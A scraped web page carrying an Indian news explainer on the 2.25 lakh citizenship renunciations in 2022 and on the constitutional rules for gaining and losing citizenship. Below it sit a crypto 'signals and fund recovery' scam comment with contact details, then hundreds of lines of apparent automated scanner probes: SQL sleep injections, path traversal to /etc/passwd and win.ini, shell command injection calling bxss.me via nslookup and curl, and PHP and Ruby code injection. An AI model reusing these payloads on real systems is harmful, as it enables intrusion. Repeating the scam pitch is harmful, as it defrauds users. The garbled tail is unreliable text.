
2.25 lakh Indians renounced citizenship in 2022 Govt
2.25 lakh Indians renounced citizenship in 2022: Govt
External Affairs Minister S Jaishankar told Parliament on Thursday, 9 February, that over 2.25 lakh Indians has renounced their citizenship in 2022, the highest figure since 2011.
He added that the lowest number was seen in 2020, when close to 85,000 people renounced their Indian citizenship.
The earlier data by Ministry reads as follows;
- 2015: 1,31,489
- 2016: 1,41,603
- 2017: 1,33,049
- 2018: 1,34,561
- 2019: 1,44,017
Where did they go?
The ministry said that Indians who got rid of their Indian citizenship over the last three years have taken up the citizenship in over 130 countries, including Albania, Antigua and Barbuda, Iran, Pakistan, USA, UAE, China, Canada, UK, Bosnia and Herzegovina, Saint Kitts and Nevis, Belarus, Belize, Panama, and Ukraine.
Constitutional provision relating to acquiring of Citizenship:
Part II of Indian Constitution under head of Article 5 to 11 deals with the provision of acquiring and giving up of citizenship. However, it is to be noted that the term “Citizen” is nowhere defined.
Modes of acquiring Citizenship:

1)By Birth:
The act specifies and gives citizenship to people who are born in India on or after the making of the Constitution, but before July 1, 1987. Furthermore, people born after July 1, 1987, should have either of their parents as a citizen of India, when they were born.
The ones born after December 3, 2004, shouldn’t have parents that are illegal migrants or either of them should have citizenship.
2)By Descent:
A person born on or after January 26, 1950, but before December 10, 1992, outside India, should be treated as a citizen if his father had citizenship at the time of his birth.
A person who is born outside India after December 10, 1992, is considered a citizen of India if either his mother or father holds citizenship at the time of his birth.
3)By Registration:
A person can be registered as a citizen of India if he is an ordinary resident of India for seven years before the application, resident of undivided India and who is married to a citizen of India.
Apart from this category of people, minor children of persons having citizenship, a person of full age and capacity whose either of the parents is a citizen of India and person registered as an overseas citizen of India can also register as citizens of India.
4)By Naturalization:
A certificate of naturalized citizenship cannot be granted to a person if he belongs to that country where there are preventions on the acquisition of citizenship by the Indian people.
He may get citizenship if he has good character and adequate knowledge of a language that is mentioned in the Eighth Schedule of the Indian Constitution.
5)By Incorporation of Territory:
You can understand this better with an example, when Pondicherry became a part of India, the population living there became citizens of India. Likewise, If any territory becomes a part of our country, all the population living there becomes a part of our country, thus upholding the acquisition of Citizenship.
How one can Lose Citizenship?
- Renunciation
- Deprivation
- Termination
- Renunciation (Section 8):
An Indian Citizen of full age and capacity can renounce his Indian citizenship by making a declaration to that effect and having it registered. But if such a declaration is made during any war in which India is engaged, the registration shall be withheld until the Central Government otherwise directs. When a male person renounces his citizenship, every minor child of him ceases to be an Indian citizen. Such a child may, however, resume Indian citizenship if he makes a declaration to that effect within a year of his attaining full age, i.e. 18 years.
- Termination Of Citizenship [Section 9]
If a citizen of India voluntarily acquires the citizenship of another country, he shall cease to be a citizen of India. During the war period, this provision does not apply to a citizen of India, who acquires the citizenship of another country in which India may be engaged voluntarily. If any question arises as to whether, when or how any person has acquired the citizenship of another country, it is to be determined by such authority and in such manner as may be prescribed by the rules.
- Deprivation Of Citizenship [Section 10]
Deprivation is a compulsory termination of citizenship of India. A citizen of India by naturalization, registration, domicile and residence, may be deprived of his citizenship by an order of the Central Government if it is satisfied that:
- The citizen has obtained the citizenship by means of fraud, false representation or concealment of any material fact;
- The citizen has shown disloyalty to the Constitution of India;
- The citizen has unlawfully traded or communicated with the enemy during a war;
- The citizen has, within five years after registration or neutralization, been imprisoned in any country for two years;
- The citizen has been ordinarily resident out of India for seven years continuously.
















melissa levy
Investment is one of the best ways to achieve financial freedom. For a beginner there are so many challenges you face. It's hard to know how to get started. Trading on the Cryptocurrency market has really been a life changer for me. I almost gave up on crypto at some point not until saw a recommendation on Elon musk successfully success story and I got a proficient trader/broker Mr Bernie Doran , he gave me all the information required to succeed in trading. I made more profit than I could ever imagine. I'm not here to converse much but to share my testimony; I have made total returns of $20,500.00 from an investment of just $2000.00 within 1 week. Thanks to Mr Bernie I'm really grateful,I have been able to make a great returns trading with his signals and strategies .I urge anyone interested in INVESTMENT to take bold step in investing in the Cryptocurrency Market, he can also help you recover your lost funds, you can reach him on WhatsApp : +1(424) 285-0682 or his Gmail : BERNIEDORANSIGNALS@GMAIL.COM tell him I referred you
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555*if(now()=sysdate(),sleep(15),0)
nZkkAbWB
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
nZkkAbWB
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
nZkkAbWB
Http://bxss.me/t/fit.txt
nZkkAbWB
http://bxss.me/t/fit.txt?.jpg
nZkkAbWB
/etc/shells
nZkkAbWB
../../../../../../../../../../../../../../etc/shells
nZkkAbWB
c:/windows/win.ini
nZkkAbWB
bxss.me
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
555
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
555
Http://bxss.me/t/fit.txt
555
http://bxss.me/t/fit.txt?.jpg
555
/etc/shells
555
../../../../../../../../../../../../../../etc/shells
555
c:/windows/win.ini
555
bxss.me
555
bFA1VW9uZzc=
555
nZkkAbWB
)
nZkkAbWB
!(()&&!|*|*|
nZkkAbWB
^(#$!@#$)(()))******
)
555
!(()&&!|*|*|
555
^(#$!@#$)(()))******
555
nZkkAbWB
${9999730+10000442}
nZkkAbWB
555
${9999161+9999824}
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
response.write(9941437*9975483)
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
echo krjtoy$()\ cqynsw\nz^xyu||a #' &echo krjtoy$()\ cqynsw\nz^xyu||a #|" &echo krjtoy$()\ cqynsw\nz^xyu||a #
nZkkAbWB
'+response.write(9941437*9975483)+'
nZkkAbWB
555
nZkkAbWB
&echo hhsxcq$()\ ijbkuu\nz^xyu||a #' &echo hhsxcq$()\ ijbkuu\nz^xyu||a #|" &echo hhsxcq$()\ ijbkuu\nz^xyu||a #
nZkkAbWB
"+response.write(9941437*9975483)+"
nZkkAbWB
../../../../../../../../../../../../../../etc/passwd
nZkkAbWB
555
nZkkAbWB
555&echo vetacl$()\ oauqli\nz^xyu||a #' &echo vetacl$()\ oauqli\nz^xyu||a #|" &echo vetacl$()\ oauqli\nz^xyu||a #
nZkkAbWB
555
nZkkAbWB
../../../../../../../../../../../../../../windows/win.ini
nZkkAbWB
file:///etc/passwd
nZkkAbWB
|echo zrgtmd$()\ dpixhr\nz^xyu||a #' |echo zrgtmd$()\ dpixhr\nz^xyu||a #|" |echo zrgtmd$()\ dpixhr\nz^xyu||a #
nZkkAbWB
555|echo bngfsz$()\ xyxuuz\nz^xyu||a #' |echo bngfsz$()\ xyxuuz\nz^xyu||a #|" |echo bngfsz$()\ xyxuuz\nz^xyu||a #
response.write(9979401*9948559)
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
'+response.write(9979401*9948559)+'
555
nZkkAbWB
(nslookup -q=cname hitvadgcdsrmnf980f.bxss.me||curl hitvadgcdsrmnf980f.bxss.me))
nZkkAbWB
555
nZkkAbWB
../555
"+response.write(9979401*9948559)+"
555
nZkkAbWB
$(nslookup -q=cname hittrvinzfpsm1a207.bxss.me||curl hittrvinzfpsm1a207.bxss.me)
nZkkAbWB
555
nZkkAbWB
&nslookup -q=cname hitqercarazinb1f3f.bxss.me&'\"`0&nslookup -q=cname hitqercarazinb1f3f.bxss.me&`'
nZkkAbWB
555
nZkkAbWB
555<esi:include src="http://bxss.me/rpb.png"/>
nZkkAbWB
&(nslookup -q=cname hitxcirxczipcecf9e.bxss.me||curl hitxcirxczipcecf9e.bxss.me)&'\"`0&(nslookup -q=cname hitxcirxczipcecf9e.bxss.me||curl hitxcirxczipcecf9e.bxss.me)&`'
nZkkAbWB
|(nslookup -q=cname hitvcosymxamwad19e.bxss.me||curl hitvcosymxamwad19e.bxss.me)
nZkkAbWB
555
nZkkAbWB<esi:include src="http://bxss.me/rpb.png"/>
555
nZkkAbWB
`(nslookup -q=cname hitvdxbjnsaueb8621.bxss.me||curl hitvdxbjnsaueb8621.bxss.me)`
nZkkAbWB
;(nslookup -q=cname hitozopynuovj6b348.bxss.me||curl hitozopynuovj6b348.bxss.me)|(nslookup -q=cname hitozopynuovj6b348.bxss.me||curl hitozopynuovj6b348.bxss.me)&(nslookup -q=cname hitozopynuovj6b348.bxss.me||curl hitozopynuovj6b348.bxss.me)
../../../../../../../../../../../../../../etc/passwd
555
nZkkAbWB
|(nslookup${IFS}-q${IFS}cname${IFS}hitavlrsfmvnk9c04a.bxss.me||curl${IFS}hitavlrsfmvnk9c04a.bxss.me)
../../../../../../../../../../../../../../windows/win.ini
555
nZkkAbWB
555
file:///etc/passwd
555
nZkkAbWB
&(nslookup${IFS}-q${IFS}cname${IFS}hiticraxqyshof82c4.bxss.me||curl${IFS}hiticraxqyshof82c4.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiticraxqyshof82c4.bxss.me||curl${IFS}hiticraxqyshof82c4.bxss.me)&`'
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
'.gethostbyname(lc('hitrn'.'vtirtqtr7c112.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(88).chr(112).chr(84).'
../nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
".gethostbyname(lc("hitxe"."zxxnwheh9a6db.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(65).chr(116).chr(71)."
nZkkAbWB
555
nZkkAbWB
gethostbyname(lc('hitaf'.'ldsumaoy98542.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(81).chr(104).chr(81)
nZkkAbWB
555
nZkkAbWB
"+"A".concat(70-3).concat(22*4).concat(101).concat(65).concat(98).concat(77)+(require"socket" Socket.gethostbyname("hitav"+"mhxxdtqja9544.bxss.me.")[3].to_s)+"
nZkkAbWB
'+'A'.concat(70-3).concat(22*4).concat(118).concat(83).concat(118).concat(85)+(require'socket' Socket.gethostbyname('hitxc'+'zxrxrxvwc6afb.bxss.me.')[3].to_s)+'
nZkkAbWB
'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(115).concat(72)+(require'socket' Socket.gethostbyname('hitgg'+'jqwnyokpe8c60.bxss.me.')[3].to_s)
nZkkAbWB
555
nZkkAbWB
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
';print(md5(31337));$a='
nZkkAbWB
555
nZkkAbWB
";print(md5(31337));$a="
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
${@print(md5(31337))}
nZkkAbWB
HttP://bxss.me/t/xss.html?
nZkkAbWB
555
nZkkAbWB
${@print(md5(31337))}\
nZkkAbWB
bxss.me/t/xss.html?
nZkkAbWB
'.print(md5(31337)).'
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
HttP://bxss.me/t/xss.html?
555
(nslookup -q=cname hitomsqluzxuied754.bxss.me||curl hitomsqluzxuied754.bxss.me))
555
$(nslookup -q=cname hitwwrrttdsslcca05.bxss.me||curl hitwwrrttdsslcca05.bxss.me)
555
nZkkAbWB
2283
nZkkAbWB
555
bxss.me/t/xss.html?
555
nZkkAbWB
2283
nZkkAbWB
555
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
555
nZkkAbWB
555
nZkkAbWB
2283/.
|(nslookup -q=cname hitaqmwgqvimb4dc2f.bxss.me||curl hitaqmwgqvimb4dc2f.bxss.me)
555
nZkkAbWB
555
';print(md5(31337));$a='
555
nZkkAbWB
555
nZkkAbWB
555
";print(md5(31337));$a="
555
`(nslookup -q=cname hitzoxbpyjmgt70c20.bxss.me||curl hitzoxbpyjmgt70c20.bxss.me)`
555
${@print(md5(31337))}
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
2283
555
${@print(md5(31337))}\
555
|(nslookup${IFS}-q${IFS}cname${IFS}hitvalayzosmvda0d8.bxss.me||curl${IFS}hitvalayzosmvda0d8.bxss.me)
555
nZkkAbWB
555
'.print(md5(31337)).'
555
2283
555
2283/.
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
'"()
nZkkAbWB
555
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
555
nZkkAbWB
555
nZkkAbWB
555'&&sleep(27*1000)*qurspz&&'
nZkkAbWB
555"&&sleep(27*1000)*qdhdzc&&"
nZkkAbWB
555
nZkkAbWB
555'||sleep(27*1000)*jpptiu||'
nZkkAbWB
555
nZkkAbWB
555"||sleep(27*1000)*budxwq||"
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
xfs.bxss.me
nZkkAbWB
555
nZkkAbWB
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
xfs.bxss.me
555
nZkkAbWB
555
nZkkAbWB
'"
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
<!--
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
'"
555
nZkkAbWB
555
nZkkAbWB
555
<!--
555
'"()
555
nZkkAbWB
555
nZkkAbWB'&&sleep(27*1000)*iyshgb&&'
555
nZkkAbWB"&&sleep(27*1000)*zsykms&&"
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB'||sleep(27*1000)*aghuzd||'
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB"||sleep(27*1000)*quswdm||"
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
nZkkAbWB
555-1; waitfor delay '0:0:15' --
nZkkAbWB
555-1); waitfor delay '0:0:15' --
nZkkAbWB
555-1 waitfor delay '0:0:15' --
nZkkAbWB
5555U5abXBN'; waitfor delay '0:0:15' --
nZkkAbWB
555-1 OR 535=(SELECT 535 FROM PG_SLEEP(15))--
nZkkAbWB
555-1) OR 622=(SELECT 622 FROM PG_SLEEP(15))--
nZkkAbWB
555-1)) OR 490=(SELECT 490 FROM PG_SLEEP(15))--
nZkkAbWB
555kQ45iwF6' OR 729=(SELECT 729 FROM PG_SLEEP(15))--
nZkkAbWB
555ysOn8apb') OR 663=(SELECT 663 FROM PG_SLEEP(15))--
nZkkAbWB
555hxogBIwl')) OR 500=(SELECT 500 FROM PG_SLEEP(15))--
nZkkAbWB
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
nZkkAbWB
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
nZkkAbWB
555'"
nZkkAbWB
555%2527%2522\'\"
nZkkAbWB
@@n5dzv
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
if(now()=sysdate(),sleep(15),0)
555
nZkkAbWB0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555
nZkkAbWB0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
nZkkAbWB-1 waitfor delay '0:0:15' --
555
nZkkAbWBPX5Sg3AO'; waitfor delay '0:0:15' --
555
nZkkAbWBiGDYVX1A' OR 344=(SELECT 344 FROM PG_SLEEP(15))--
555
nZkkAbWBK8OuKXj0') OR 203=(SELECT 203 FROM PG_SLEEP(15))--
555
nZkkAbWBMKe5xdo1')) OR 895=(SELECT 895 FROM PG_SLEEP(15))--
555
nZkkAbWB'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
555
nZkkAbWB'"
555
nZkkAbWB%2527%2522\'\"
555
@@FY0sn
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555
nZkkAbWB
555